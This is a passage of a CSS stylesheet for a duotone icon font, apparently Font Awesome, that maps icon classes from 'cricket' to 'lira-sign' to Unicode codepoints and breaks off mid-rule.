 .fad.fa-cricket:after {
   content: "\10f449"; }

 .fad.fa-croissant:after {
   content: "\10f7f6"; }

 .fad.fa-crop:after {
   content: "\10f125"; }

 .fad.fa-crop-alt:after {
   content: "\10f565"; }

 .fad.fa-cross:after {
   content: "\10f654"; }

 .fad.fa-crosshairs:after {
   content: "\10f05b"; }

 .fad.fa-crow:after {
   content: "\10f520"; }

 .fad.fa-crown:after {
   content: "\10f521"; }

 .fad.fa-crutch:after {
   content: "\10f7f7"; }

 .fad.fa-crutches:after {
   content: "\10f7f8"; }

 .fad.fa-cube:after {
   content: "\10f1b2"; }

 .fad.fa-cubes:after {
   content: "\10f1b3"; }

 .fad.fa-curling:after {
   content: "\10f44a"; }

 .fad.fa-cut:after {
   content: "\10f0c4"; }

 .fad.fa-dagger:after {
   content: "\10f6cb"; }

 .fad.fa-database:after {
   content: "\10f1c0"; }

 .fad.fa-deaf:after {
   content: "\10f2a4"; }

 .fad.fa-debug:after {
   content: "\10f7f9"; }

 .fad.fa-deer:after {
   content: "\10f78e"; }

 .fad.fa-deer-rudolph:after {
   content: "\10f78f"; }

 .fad.fa-democrat:after {
   content: "\10f747"; }

 .fad.fa-desktop:after {
   content: "\10f108"; }

 .fad.fa-desktop-alt:after {
   content: "\10f390"; }

 .fad.fa-dewpoint:after {
   content: "\10f748"; }

 .fad.fa-dharmachakra:after {
   content: "\10f655"; }

 .fad.fa-diagnoses:after {
   content: "\10f470"; }

 .fad.fa-diamond:after {
   content: "\10f219"; }

 .fad.fa-dice:after {
   content: "\10f522"; }

 .fad.fa-dice-d10:after {
   content: "\10f6cd"; }

 .fad.fa-dice-d12:after {
   content: "\10f6ce"; }

 .fad.fa-dice-d20:after {
   content: "\10f6cf"; }

 .fad.fa-dice-d4:after {
   content: "\10f6d0"; }

 .fad.fa-dice-d6:after {
   content: "\10f6d1"; }

 .fad.fa-dice-d8:after {
   content: "\10f6d2"; }

 .fad.fa-dice-five:after {
   content: "\10f523"; }

 .fad.fa-dice-four:after {
   content: "\10f524"; }

 .fad.fa-dice-one:after {
   content: "\10f525"; }

 .fad.fa-dice-six:after {
   content: "\10f526"; }

 .fad.fa-dice-three:after {
   content: "\10f527"; }

 .fad.fa-dice-two:after {
   content: "\10f528"; }

 .fad.fa-digging:after {
   content: "\10f85e"; }

 .fad.fa-digital-tachograph:after {
   content: "\10f566"; }

 .fad.fa-diploma:after {
   content: "\10f5ea"; }

 .fad.fa-directions:after {
   content: "\10f5eb"; }

 .fad.fa-disc-drive:after {
   content: "\10f8b5"; }

 .fad.fa-disease:after {
   content: "\10f7fa"; }

 .fad.fa-divide:after {
   content: "\10f529"; }

 .fad.fa-dizzy:after {
   content: "\10f567"; }

 .fad.fa-dna:after {
   content: "\10f471"; }

 .fad.fa-do-not-enter:after {
   content: "\10f5ec"; }

 .fad.fa-dog:after {
   content: "\10f6d3"; }

 .fad.fa-dog-leashed:after {
   content: "\10f6d4"; }

 .fad.fa-dollar-sign:after {
   content: "\10f155"; }

 .fad.fa-dolly:after {
   content: "\10f472"; }

 .fad.fa-dolly-empty:after {
   content: "\10f473"; }

 .fad.fa-dolly-flatbed:after {
   content: "\10f474"; }

 .fad.fa-dolly-flatbed-alt:after {
   content: "\10f475"; }

 .fad.fa-dolly-flatbed-empty:after {
   content: "\10f476"; }

 .fad.fa-donate:after {
   content: "\10f4b9"; }

 .fad.fa-door-closed:after {
   content: "\10f52a"; }

 .fad.fa-door-open:after {
   content: "\10f52b"; }

 .fad.fa-dot-circle:after {
   content: "\10f192"; }

 .fad.fa-dove:after {
   content: "\10f4ba"; }

 .fad.fa-download:after {
   content: "\10f019"; }

 .fad.fa-drafting-compass:after {
   content: "\10f568"; }

 .fad.fa-dragon:after {
   content: "\10f6d5"; }

 .fad.fa-draw-circle:after {
   content: "\10f5ed"; }

 .fad.fa-draw-polygon:after {
   content: "\10f5ee"; }

 .fad.fa-draw-square:after {
   content: "\10f5ef"; }

 .fad.fa-dreidel:after {
   content: "\10f792"; }

 .fad.fa-drone:after {
   content: "\10f85f"; }

 .fad.fa-drone-alt:after {
   content: "\10f860"; }

 .fad.fa-drum:after {
   content: "\10f569"; }

 .fad.fa-drum-steelpan:after {
   content: "\10f56a"; }

 .fad.fa-drumstick:after {
   content: "\10f6d6"; }

 .fad.fa-drumstick-bite:after {
   content: "\10f6d7"; }

 .fad.fa-dryer:after {
   content: "\10f861"; }

 .fad.fa-dryer-alt:after {
   content: "\10f862"; }

 .fad.fa-duck:after {
   content: "\10f6d8"; }

 .fad.fa-dumbbell:after {
   content: "\10f44b"; }

 .fad.fa-dumpster:after {
   content: "\10f793"; }

 .fad.fa-dumpster-fire:after {
   content: "\10f794"; }

 .fad.fa-dungeon:after {
   content: "\10f6d9"; }

 .fad.fa-ear:after {
   content: "\10f5f0"; }

 .fad.fa-ear-muffs:after {
   content: "\10f795"; }

 .fad.fa-eclipse:after {
   content: "\10f749"; }

 .fad.fa-eclipse-alt:after {
   content: "\10f74a"; }

 .fad.fa-edit:after {
   content: "\10f044"; }

 .fad.fa-egg:after {
   content: "\10f7fb"; }

 .fad.fa-egg-fried:after {
   content: "\10f7fc"; }

 .fad.fa-eject:after {
   content: "\10f052"; }

 .fad.fa-elephant:after {
   content: "\10f6da"; }

 .fad.fa-ellipsis-h:after {
   content: "\10f141"; }

 .fad.fa-ellipsis-h-alt:after {
   content: "\10f39b"; }

 .fad.fa-ellipsis-v:after {
   content: "\10f142"; }

 .fad.fa-ellipsis-v-alt:after {
   content: "\10f39c"; }

 .fad.fa-empty-set:after {
   content: "\10f656"; }

 .fad.fa-engine-warning:after {
   content: "\10f5f2"; }

 .fad.fa-envelope:after {
   content: "\10f0e0"; }

 .fad.fa-envelope-open:after {
   content: "\10f2b6"; }

 .fad.fa-envelope-open-dollar:after {
   content: "\10f657"; }

 .fad.fa-envelope-open-text:after {
   content: "\10f658"; }

 .fad.fa-envelope-square:after {
   content: "\10f199"; }

 .fad.fa-equals:after {
   content: "\10f52c"; }

 .fad.fa-eraser:after {
   content: "\10f12d"; }

 .fad.fa-ethernet:after {
   content: "\10f796"; }

 .fad.fa-euro-sign:after {
   content: "\10f153"; }

 .fad.fa-exchange:after {
   content: "\10f0ec"; }

 .fad.fa-exchange-alt:after {
   content: "\10f362"; }

 .fad.fa-exclamation:after {
   content: "\10f12a"; }

 .fad.fa-exclamation-circle:after {
   content: "\10f06a"; }

 .fad.fa-exclamation-square:after {
   content: "\10f321"; }

 .fad.fa-exclamation-triangle:after {
   content: "\10f071"; }

 .fad.fa-expand:after {
   content: "\10f065"; }

 .fad.fa-expand-alt:after {
   content: "\10f424"; }

 .fad.fa-expand-arrows:after {
   content: "\10f31d"; }

 .fad.fa-expand-arrows-alt:after {
   content: "\10f31e"; }

 .fad.fa-expand-wide:after {
   content: "\10f320"; }

 .fad.fa-external-link:after {
   content: "\10f08e"; }

 .fad.fa-external-link-alt:after {
   content: "\10f35d"; }

 .fad.fa-external-link-square:after {
   content: "\10f14c"; }

 .fad.fa-external-link-square-alt:after {
   content: "\10f360"; }

 .fad.fa-eye:after {
   content: "\10f06e"; }

 .fad.fa-eye-dropper:after {
   content: "\10f1fb"; }

 .fad.fa-eye-evil:after {
   content: "\10f6db"; }

 .fad.fa-eye-slash:after {
   content: "\10f070"; }

 .fad.fa-fan:after {
   content: "\10f863"; }

 .fad.fa-fan-table:after {
   content: "\10e004"; }

 .fad.fa-farm:after {
   content: "\10f864"; }

 .fad.fa-fast-backward:after {
   content: "\10f049"; }

 .fad.fa-fast-forward:after {
   content: "\10f050"; }

 .fad.fa-faucet:after {
   content: "\10e005"; }

 .fad.fa-faucet-drip:after {
   content: "\10e006"; }

 .fad.fa-fax:after {
   content: "\10f1ac"; }

 .fad.fa-feather:after {
   content: "\10f52d"; }

 .fad.fa-feather-alt:after {
   content: "\10f56b"; }

 .fad.fa-female:after {
   content: "\10f182"; }

 .fad.fa-field-hockey:after {
   content: "\10f44c"; }

 .fad.fa-fighter-jet:after {
   content: "\10f0fb"; }

 .fad.fa-file:after {
   content: "\10f15b"; }

 .fad.fa-file-alt:after {
   content: "\10f15c"; }

 .fad.fa-file-archive:after {
   content: "\10f1c6"; }

 .fad.fa-file-audio:after {
   content: "\10f1c7"; }

 .fad.fa-file-certificate:after {
   content: "\10f5f3"; }

 .fad.fa-file-chart-line:after {
   content: "\10f659"; }

 .fad.fa-file-chart-pie:after {
   content: "\10f65a"; }

 .fad.fa-file-check:after {
   content: "\10f316"; }

 .fad.fa-file-code:after {
   content: "\10f1c9"; }

 .fad.fa-file-contract:after {
   content: "\10f56c"; }

 .fad.fa-file-csv:after {
   content: "\10f6dd"; }

 .fad.fa-file-download:after {
   content: "\10f56d"; }

 .fad.fa-file-edit:after {
   content: "\10f31c"; }

 .fad.fa-file-excel:after {
   content: "\10f1c3"; }

 .fad.fa-file-exclamation:after {
   content: "\10f31a"; }

 .fad.fa-file-export:after {
   content: "\10f56e"; }

 .fad.fa-file-image:after {
   content: "\10f1c5"; }

 .fad.fa-file-import:after {
   content: "\10f56f"; }

 .fad.fa-file-invoice:after {
   content: "\10f570"; }

 .fad.fa-file-invoice-dollar:after {
   content: "\10f571"; }

 .fad.fa-file-medical:after {
   content: "\10f477"; }

 .fad.fa-file-medical-alt:after {
   content: "\10f478"; }

 .fad.fa-file-minus:after {
   content: "\10f318"; }

 .fad.fa-file-music:after {
   content: "\10f8b6"; }

 .fad.fa-file-pdf:after {
   content: "\10f1c1"; }

 .fad.fa-file-plus:after {
   content: "\10f319"; }

 .fad.fa-file-powerpoint:after {
   content: "\10f1c4"; }

 .fad.fa-file-prescription:after {
   content: "\10f572"; }

 .fad.fa-file-search:after {
   content: "\10f865"; }

 .fad.fa-file-signature:after {
   content: "\10f573"; }

 .fad.fa-file-spreadsheet:after {
   content: "\10f65b"; }

 .fad.fa-file-times:after {
   content: "\10f317"; }

 .fad.fa-file-upload:after {
   content: "\10f574"; }

 .fad.fa-file-user:after {
   content: "\10f65c"; }

 .fad.fa-file-video:after {
   content: "\10f1c8"; }

 .fad.fa-file-word:after {
   content: "\10f1c2"; }

 .fad.fa-files-medical:after {
   content: "\10f7fd"; }

 .fad.fa-fill:after {
   content: "\10f575"; }

 .fad.fa-fill-drip:after {
   content: "\10f576"; }

 .fad.fa-film:after {
   content: "\10f008"; }

 .fad.fa-film-alt:after {
   content: "\10f3a0"; }

 .fad.fa-film-canister:after {
   content: "\10f8b7"; }

 .fad.fa-filter:after {
   content: "\10f0b0"; }

 .fad.fa-fingerprint:after {
   content: "\10f577"; }

 .fad.fa-fire:after {
   content: "\10f06d"; }

 .fad.fa-fire-alt:after {
   content: "\10f7e4"; }

 .fad.fa-fire-extinguisher:after {
   content: "\10f134"; }

 .fad.fa-fire-smoke:after {
   content: "\10f74b"; }

 .fad.fa-fireplace:after {
   content: "\10f79a"; }

 .fad.fa-first-aid:after {
   content: "\10f479"; }

 .fad.fa-fish:after {
   content: "\10f578"; }

 .fad.fa-fish-cooked:after {
   content: "\10f7fe"; }

 .fad.fa-fist-raised:after {
   content: "\10f6de"; }

 .fad.fa-flag:after {
   content: "\10f024"; }

 .fad.fa-flag-alt:after {
   content: "\10f74c"; }

 .fad.fa-flag-checkered:after {
   content: "\10f11e"; }

 .fad.fa-flag-usa:after {
   content: "\10f74d"; }

 .fad.fa-flame:after {
   content: "\10f6df"; }

 .fad.fa-flashlight:after {
   content: "\10f8b8"; }

 .fad.fa-flask:after {
   content: "\10f0c3"; }

 .fad.fa-flask-poison:after {
   content: "\10f6e0"; }

 .fad.fa-flask-potion:after {
   content: "\10f6e1"; }

 .fad.fa-flower:after {
   content: "\10f7ff"; }

 .fad.fa-flower-daffodil:after {
   content: "\10f800"; }

 .fad.fa-flower-tulip:after {
   content: "\10f801"; }

 .fad.fa-flushed:after {
   content: "\10f579"; }

 .fad.fa-flute:after {
   content: "\10f8b9"; }

 .fad.fa-flux-capacitor:after {
   content: "\10f8ba"; }

 .fad.fa-fog:after {
   content: "\10f74e"; }

 .fad.fa-folder:after {
   content: "\10f07b"; }

 .fad.fa-folder-download:after {
   content: "\10e053"; }

 .fad.fa-folder-minus:after {
   content: "\10f65d"; }

 .fad.fa-folder-open:after {
   content: "\10f07c"; }

 .fad.fa-folder-plus:after {
   content: "\10f65e"; }

 .fad.fa-folder-times:after {
   content: "\10f65f"; }

 .fad.fa-folder-tree:after {
   content: "\10f802"; }

 .fad.fa-folder-upload:after {
   content: "\10e054"; }

 .fad.fa-folders:after {
   content: "\10f660"; }

 .fad.fa-font:after {
   content: "\10f031"; }

 .fad.fa-font-awesome-logo-full:after {
   content: "\10f4e6"; }

 .fad.fa-font-case:after {
   content: "\10f866"; }

 .fad.fa-football-ball:after {
   content: "\10f44e"; }

 .fad.fa-football-helmet:after {
   content: "\10f44f"; }

 .fad.fa-forklift:after {
   content: "\10f47a"; }

 .fad.fa-forward:after {
   content: "\10f04e"; }

 .fad.fa-fragile:after {
   content: "\10f4bb"; }

 .fad.fa-french-fries:after {
   content: "\10f803"; }

 .fad.fa-frog:after {
   content: "\10f52e"; }

 .fad.fa-frosty-head:after {
   content: "\10f79b"; }

 .fad.fa-frown:after {
   content: "\10f119"; }

 .fad.fa-frown-open:after {
   content: "\10f57a"; }

 .fad.fa-function:after {
   content: "\10f661"; }

 .fad.fa-funnel-dollar:after {
   content: "\10f662"; }

 .fad.fa-futbol:after {
   content: "\10f1e3"; }

 .fad.fa-galaxy:after {
   content: "\10e008"; }

 .fad.fa-game-board:after {
   content: "\10f867"; }

 .fad.fa-game-board-alt:after {
   content: "\10f868"; }

 .fad.fa-game-console-handheld:after {
   content: "\10f8bb"; }

 .fad.fa-gamepad:after {
   content: "\10f11b"; }

 .fad.fa-gamepad-alt:after {
   content: "\10f8bc"; }

 .fad.fa-garage:after {
   content: "\10e009"; }

 .fad.fa-garage-car:after {
   content: "\10e00a"; }

 .fad.fa-garage-open:after {
   content: "\10e00b"; }

 .fad.fa-gas-pump:after {
   content: "\10f52f"; }

 .fad.fa-gas-pump-slash:after {
   content: "\10f5f4"; }

 .fad.fa-gavel:after {
   content: "\10f0e3"; }

 .fad.fa-gem:after {
   content: "\10f3a5"; }

 .fad.fa-genderless:after {
   content: "\10f22d"; }

 .fad.fa-ghost:after {
   content: "\10f6e2"; }

 .fad.fa-gift:after {
   content: "\10f06b"; }

 .fad.fa-gift-card:after {
   content: "\10f663"; }

 .fad.fa-gifts:after {
   content: "\10f79c"; }

 .fad.fa-gingerbread-man:after {
   content: "\10f79d"; }

 .fad.fa-glass:after {
   content: "\10f804"; }

 .fad.fa-glass-champagne:after {
   content: "\10f79e"; }

 .fad.fa-glass-cheers:after {
   content: "\10f79f"; }

 .fad.fa-glass-citrus:after {
   content: "\10f869"; }

 .fad.fa-glass-martini:after {
   content: "\10f000"; }

 .fad.fa-glass-martini-alt:after {
   content: "\10f57b"; }

 .fad.fa-glass-whiskey:after {
   content: "\10f7a0"; }

 .fad.fa-glass-whiskey-rocks:after {
   content: "\10f7a1"; }

 .fad.fa-glasses:after {
   content: "\10f530"; }

 .fad.fa-glasses-alt:after {
   content: "\10f5f5"; }

 .fad.fa-globe:after {
   content: "\10f0ac"; }

 .fad.fa-globe-africa:after {
   content: "\10f57c"; }

 .fad.fa-globe-americas:after {
   content: "\10f57d"; }

 .fad.fa-globe-asia:after {
   content: "\10f57e"; }

 .fad.fa-globe-europe:after {
   content: "\10f7a2"; }

 .fad.fa-globe-snow:after {
   content: "\10f7a3"; }

 .fad.fa-globe-stand:after {
   content: "\10f5f6"; }

 .fad.fa-golf-ball:after {
   content: "\10f450"; }

 .fad.fa-golf-club:after {
   content: "\10f451"; }

 .fad.fa-gopuram:after {
   content: "\10f664"; }

 .fad.fa-graduation-cap:after {
   content: "\10f19d"; }

 .fad.fa-gramophone:after {
   content: "\10f8bd"; }

 .fad.fa-greater-than:after {
   content: "\10f531"; }

 .fad.fa-greater-than-equal:after {
   content: "\10f532"; }

 .fad.fa-grimace:after {
   content: "\10f57f"; }

 .fad.fa-grin:after {
   content: "\10f580"; }

 .fad.fa-grin-alt:after {
   content: "\10f581"; }

 .fad.fa-grin-beam:after {
   content: "\10f582"; }

 .fad.fa-grin-beam-sweat:after {
   content: "\10f583"; }

 .fad.fa-grin-hearts:after {
   content: "\10f584"; }

 .fad.fa-grin-squint:after {
   content: "\10f585"; }

 .fad.fa-grin-squint-tears:after {
   content: "\10f586"; }

 .fad.fa-grin-stars:after {
   content: "\10f587"; }

 .fad.fa-grin-tears:after {
   content: "\10f588"; }

 .fad.fa-grin-tongue:after {
   content: "\10f589"; }

 .fad.fa-grin-tongue-squint:after {
   content: "\10f58a"; }

 .fad.fa-grin-tongue-wink:after {
   content: "\10f58b"; }

 .fad.fa-grin-wink:after {
   content: "\10f58c"; }

 .fad.fa-grip-horizontal:after {
   content: "\10f58d"; }

 .fad.fa-grip-lines:after {
   content: "\10f7a4"; }

 .fad.fa-grip-lines-vertical:after {
   content: "\10f7a5"; }

 .fad.fa-grip-vertical:after {
   content: "\10f58e"; }

 .fad.fa-guitar:after {
   content: "\10f7a6"; }

 .fad.fa-guitar-electric:after {
   content: "\10f8be"; }

 .fad.fa-guitars:after {
   content: "\10f8bf"; }

 .fad.fa-h-square:after {
   content: "\10f0fd"; }

 .fad.fa-h1:after {
   content: "\10f313"; }

 .fad.fa-h2:after {
   content: "\10f314"; }

 .fad.fa-h3:after {
   content: "\10f315"; }

 .fad.fa-h4:after {
   content: "\10f86a"; }

 .fad.fa-hamburger:after {
   content: "\10f805"; }

 .fad.fa-hammer:after {
   content: "\10f6e3"; }

 .fad.fa-hammer-war:after {
   content: "\10f6e4"; }

 .fad.fa-hamsa:after {
   content: "\10f665"; }

 .fad.fa-hand-heart:after {
   content: "\10f4bc"; }

 .fad.fa-hand-holding:after {
   content: "\10f4bd"; }

 .fad.fa-hand-holding-box:after {
   content: "\10f47b"; }

 .fad.fa-hand-holding-heart:after {
   content: "\10f4be"; }

 .fad.fa-hand-holding-magic:after {
   content: "\10f6e5"; }

 .fad.fa-hand-holding-medical:after {
   content: "\10e05c"; }

 .fad.fa-hand-holding-seedling:after {
   content: "\10f4bf"; }

 .fad.fa-hand-holding-usd:after {
   content: "\10f4c0"; }

 .fad.fa-hand-holding-water:after {
   content: "\10f4c1"; }

 .fad.fa-hand-lizard:after {
   content: "\10f258"; }

 .fad.fa-hand-middle-finger:after {
   content: "\10f806"; }

 .fad.fa-hand-paper:after {
   content: "\10f256"; }

 .fad.fa-hand-peace:after {
   content: "\10f25b"; }

 .fad.fa-hand-point-down:after {
   content: "\10f0a7"; }

 .fad.fa-hand-point-left:after {
   content: "\10f0a5"; }

 .fad.fa-hand-point-right:after {
   content: "\10f0a4"; }

 .fad.fa-hand-point-up:after {
   content: "\10f0a6"; }

 .fad.fa-hand-pointer:after {
   content: "\10f25a"; }

 .fad.fa-hand-receiving:after {
   content: "\10f47c"; }

 .fad.fa-hand-rock:after {
   content: "\10f255"; }

 .fad.fa-hand-scissors:after {
   content: "\10f257"; }

 .fad.fa-hand-sparkles:after {
   content: "\10e05d"; }

 .fad.fa-hand-spock:after {
   content: "\10f259"; }

 .fad.fa-hands:after {
   content: "\10f4c2"; }

 .fad.fa-hands-heart:after {
   content: "\10f4c3"; }

 .fad.fa-hands-helping:after {
   content: "\10f4c4"; }

 .fad.fa-hands-usd:after {
   content: "\10f4c5"; }

 .fad.fa-hands-wash:after {
   content: "\10e05e"; }

 .fad.fa-handshake:after {
   content: "\10f2b5"; }

 .fad.fa-handshake-alt:after {
   content: "\10f4c6"; }

 .fad.fa-handshake-alt-slash:after {
   content: "\10e05f"; }

 .fad.fa-handshake-slash:after {
   content: "\10e060"; }

 .fad.fa-hanukiah:after {
   content: "\10f6e6"; }

 .fad.fa-hard-hat:after {
   content: "\10f807"; }

 .fad.fa-hashtag:after {
   content: "\10f292"; }

 .fad.fa-hat-chef:after {
   content: "\10f86b"; }

 .fad.fa-hat-cowboy:after {
   content: "\10f8c0"; }

 .fad.fa-hat-cowboy-side:after {
   content: "\10f8c1"; }

 .fad.fa-hat-santa:after {
   content: "\10f7a7"; }

 .fad.fa-hat-winter:after {
   content: "\10f7a8"; }

 .fad.fa-hat-witch:after {
   content: "\10f6e7"; }

 .fad.fa-hat-wizard:after {
   content: "\10f6e8"; }

 .fad.fa-hdd:after {
   content: "\10f0a0"; }

 .fad.fa-head-side:after {
   content: "\10f6e9"; }

 .fad.fa-head-side-brain:after {
   content: "\10f808"; }

 .fad.fa-head-side-cough:after {
   content: "\10e061"; }

 .fad.fa-head-side-cough-slash:after {
   content: "\10e062"; }

 .fad.fa-head-side-headphones:after {
   content: "\10f8c2"; }

 .fad.fa-head-side-mask:after {
   content: "\10e063"; }

 .fad.fa-head-side-medical:after {
   content: "\10f809"; }

 .fad.fa-head-side-virus:after {
   content: "\10e064"; }

 .fad.fa-head-vr:after {
   content: "\10f6ea"; }

 .fad.fa-heading:after {
   content: "\10f1dc"; }

 .fad.fa-headphones:after {
   content: "\10f025"; }

 .fad.fa-headphones-alt:after {
   content: "\10f58f"; }

 .fad.fa-headset:after {
   content: "\10f590"; }

 .fad.fa-heart:after {
   content: "\10f004"; }

 .fad.fa-heart-broken:after {
   content: "\10f7a9"; }

 .fad.fa-heart-circle:after {
   content: "\10f4c7"; }

 .fad.fa-heart-rate:after {
   content: "\10f5f8"; }

 .fad.fa-heart-square:after {
   content: "\10f4c8"; }

 .fad.fa-heartbeat:after {
   content: "\10f21e"; }

 .fad.fa-heat:after {
   content: "\10e00c"; }

 .fad.fa-helicopter:after {
   content: "\10f533"; }

 .fad.fa-helmet-battle:after {
   content: "\10f6eb"; }

 .fad.fa-hexagon:after {
   content: "\10f312"; }

 .fad.fa-highlighter:after {
   content: "\10f591"; }

 .fad.fa-hiking:after {
   content: "\10f6ec"; }

 .fad.fa-hippo:after {
   content: "\10f6ed"; }

 .fad.fa-history:after {
   content: "\10f1da"; }

 .fad.fa-hockey-mask:after {
   content: "\10f6ee"; }

 .fad.fa-hockey-puck:after {
   content: "\10f453"; }

 .fad.fa-hockey-sticks:after {
   content: "\10f454"; }

 .fad.fa-holly-berry:after {
   content: "\10f7aa"; }

 .fad.fa-home:after {
   content: "\10f015"; }

 .fad.fa-home-alt:after {
   content: "\10f80a"; }

 .fad.fa-home-heart:after {
   content: "\10f4c9"; }

 .fad.fa-home-lg:after {
   content: "\10f80b"; }

 .fad.fa-home-lg-alt:after {
   content: "\10f80c"; }

 .fad.fa-hood-cloak:after {
   content: "\10f6ef"; }

 .fad.fa-horizontal-rule:after {
   content: "\10f86c"; }

 .fad.fa-horse:after {
   content: "\10f6f0"; }

 .fad.fa-horse-head:after {
   content: "\10f7ab"; }

 .fad.fa-horse-saddle:after {
   content: "\10f8c3"; }

 .fad.fa-hospital:after {
   content: "\10f0f8"; }

 .fad.fa-hospital-alt:after {
   content: "\10f47d"; }

 .fad.fa-hospital-symbol:after {
   content: "\10f47e"; }

 .fad.fa-hospital-user:after {
   content: "\10f80d"; }

 .fad.fa-hospitals:after {
   content: "\10f80e"; }

 .fad.fa-hot-tub:after {
   content: "\10f593"; }

 .fad.fa-hotdog:after {
   content: "\10f80f"; }

 .fad.fa-hotel:after {
   content: "\10f594"; }

 .fad.fa-hourglass:after {
   content: "\10f254"; }

 .fad.fa-hourglass-end:after {
   content: "\10f253"; }

 .fad.fa-hourglass-half:after {
   content: "\10f252"; }

 .fad.fa-hourglass-start:after {
   content: "\10f251"; }

 .fad.fa-house:after {
   content: "\10e00d"; }

 .fad.fa-house-damage:after {
   content: "\10f6f1"; }

 .fad.fa-house-day:after {
   content: "\10e00e"; }

 .fad.fa-house-flood:after {
   content: "\10f74f"; }

 .fad.fa-house-leave:after {
   content: "\10e00f"; }

 .fad.fa-house-night:after {
   content: "\10e010"; }

 .fad.fa-house-return:after {
   content: "\10e011"; }

 .fad.fa-house-signal:after {
   content: "\10e012"; }

 .fad.fa-house-user:after {
   content: "\10e065"; }

 .fad.fa-hryvnia:after {
   content: "\10f6f2"; }

 .fad.fa-humidity:after {
   content: "\10f750"; }

 .fad.fa-hurricane:after {
   content: "\10f751"; }

 .fad.fa-i-cursor:after {
   content: "\10f246"; }

 .fad.fa-ice-cream:after {
   content: "\10f810"; }

 .fad.fa-ice-skate:after {
   content: "\10f7ac"; }

 .fad.fa-icicles:after {
   content: "\10f7ad"; }

 .fad.fa-icons:after {
   content: "\10f86d"; }

 .fad.fa-icons-alt:after {
   content: "\10f86e"; }

 .fad.fa-id-badge:after {
   content: "\10f2c1"; }

 .fad.fa-id-card:after {
   content: "\10f2c2"; }

 .fad.fa-id-card-alt:after {
   content: "\10f47f"; }

 .fad.fa-igloo:after {
   content: "\10f7ae"; }

 .fad.fa-image:after {
   content: "\10f03e"; }

 .fad.fa-image-polaroid:after {
   content: "\10f8c4"; }

 .fad.fa-images:after {
   content: "\10f302"; }

 .fad.fa-inbox:after {
   content: "\10f01c"; }

 .fad.fa-inbox-in:after {
   content: "\10f310"; }

 .fad.fa-inbox-out:after {
   content: "\10f311"; }

 .fad.fa-indent:after {
   content: "\10f03c"; }

 .fad.fa-industry:after {
   content: "\10f275"; }

 .fad.fa-industry-alt:after {
   content: "\10f3b3"; }

 .fad.fa-pr-loader-area:after {
   content: "\10f534"; }

 .fad.fa-info:after {
   content: "\10f129"; }

 .fad.fa-info-circle:after {
   content: "\10f05a"; }

 .fad.fa-info-square:after {
   content: "\10f30f"; }

 .fad.fa-inhaler:after {
   content: "\10f5f9"; }

 .fad.fa-integral:after {
   content: "\10f667"; }

 .fad.fa-intersection:after {
   content: "\10f668"; }

 .fad.fa-inventory:after {
   content: "\10f480"; }

 .fad.fa-island-tropical:after {
   content: "\10f811"; }

 .fad.fa-italic:after {
   content: "\10f033"; }

 .fad.fa-jack-o-lantern:after {
   content: "\10f30e"; }

 .fad.fa-jedi:after {
   content: "\10f669"; }

 .fad.fa-joint:after {
   content: "\10f595"; }

 .fad.fa-journal-whills:after {
   content: "\10f66a"; }

 .fad.fa-joystick:after {
   content: "\10f8c5"; }

 .fad.fa-jug:after {
   content: "\10f8c6"; }

 .fad.fa-kaaba:after {
   content: "\10f66b"; }

 .fad.fa-kazoo:after {
   content: "\10f8c7"; }

 .fad.fa-kerning:after {
   content: "\10f86f"; }

 .fad.fa-key:after {
   content: "\10f084"; }

 .fad.fa-key-skeleton:after {
   content: "\10f6f3"; }

 .fad.fa-keyboard:after {
   content: "\10f11c"; }

 .fad.fa-keynote:after {
   content: "\10f66c"; }

 .fad.fa-khanda:after {
   content: "\10f66d"; }

 .fad.fa-kidneys:after {
   content: "\10f5fb"; }

 .fad.fa-kiss:after {
   content: "\10f596"; }

 .fad.fa-kiss-beam:after {
   content: "\10f597"; }

 .fad.fa-kiss-wink-heart:after {
   content: "\10f598"; }

 .fad.fa-kite:after {
   content: "\10f6f4"; }

 .fad.fa-kiwi-bird:after {
   content: "\10f535"; }

 .fad.fa-knife-kitchen:after {
   content: "\10f6f5"; }

 .fad.fa-lambda:after {
   content: "\10f66e"; }

 .fad.fa-lamp:after {
   content: "\10f4ca"; }

 .fad.fa-lamp-desk:after {
   content: "\10e014"; }

 .fad.fa-lamp-floor:after {
   content: "\10e015"; }

 .fad.fa-landmark:after {
   content: "\10f66f"; }

 .fad.fa-landmark-alt:after {
   content: "\10f752"; }

 .fad.fa-language:after {
   content: "\10f1ab"; }

 .fad.fa-laptop:after {
   content: "\10f109"; }

 .fad.fa-laptop-code:after {
   content: "\10f5fc"; }

 .fad.fa-laptop-house:after {
   content: "\10e066"; }

 .fad.fa-laptop-medical:after {
   content: "\10f812"; }

 .fad.fa-lasso:after {
   content: "\10f8c8"; }

 .fad.fa-laugh:after {
   content: "\10f599"; }

 .fad.fa-laugh-beam:after {
   content: "\10f59a"; }

 .fad.fa-laugh-squint:after {
   content: "\10f59b"; }

 .fad.fa-laugh-wink:after {
   content: "\10f59c"; }

 .fad.fa-layer-group:after {
   content: "\10f5fd"; }

 .fad.fa-layer-minus:after {
   content: "\10f5fe"; }

 .fad.fa-layer-plus:after {
   content: "\10f5ff"; }

 .fad.fa-leaf:after {
   content: "\10f06c"; }

 .fad.fa-leaf-heart:after {
   content: "\10f4cb"; }

 .fad.fa-leaf-maple:after {
   content: "\10f6f6"; }

 .fad.fa-leaf-oak:after {
   content: "\10f6f7"; }

 .fad.fa-lemon:after {
   content: "\10f094"; }

 .fad.fa-less-than:after {
   content: "\10f536"; }

 .fad.fa-less-than-equal:after {
   content: "\10f537"; }

 .fad.fa-level-down:after {
   content: "\10f149"; }

 .fad.fa-level-down-alt:after {
   content: "\10f3be"; }

 .fad.fa-level-up:after {
   content: "\10f148"; }

 .fad.fa-level-up-alt:after {
   content: "\10f3bf"; }

 .fad.fa-life-ring:after {
   content: "\10f1cd"; }

 .fad.fa-light-ceiling:after {
   content: "\10e016"; }

 .fad.fa-light-switch:after {
   content: "\10e017"; }

 .fad.fa-light-switch-off:after {
   content: "\10e018"; }

 .fad.fa-light-switch-on:after {
   content: "\10e019"; }

 .fad.fa-lightbulb:after {
   content: "\10f0eb"; }

 .fad.fa-lightbulb-dollar:after {
   content: "\10f670"; }

 .fad.fa-lightbulb-exclamation:after {
   content: "\10f671"; }

 .fad.fa-lightbulb-on:after {
   content: "\10f672"; }

 .fad.fa-lightbulb-slash:after {
   content: "\10f673"; }

 .fad.fa-lights-holiday:after {
   content: "\10f7b2"; }

 .fad.fa-line-columns:after {
   content: "\10f870"; }

 .fad.fa-line-height:after {
   content: "\10f871"; }

 .fad.fa-link:after {
   content: "\10f0c1"; }

 .fad.fa-lips:after {
   content: "\10f600"; }

 .fad.fa-lira-sign:after {
